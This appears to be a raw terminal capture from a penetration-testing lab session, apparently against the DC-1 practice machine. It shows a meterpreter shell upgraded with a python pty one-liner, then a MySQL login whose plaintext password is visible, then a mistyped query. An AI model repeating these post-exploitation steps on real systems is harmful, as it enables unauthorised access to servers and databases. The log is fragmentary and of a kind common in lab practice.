 meterpreter >     ),
[-] Unknown command: ),
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 4704 created.
Channel 3 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 27962
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql>
mysql>
mysql> select 8 fromm 8;
select 8 fromm 8;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
at line 1
mysql> ^[[A^[[B
mysql>
mysql>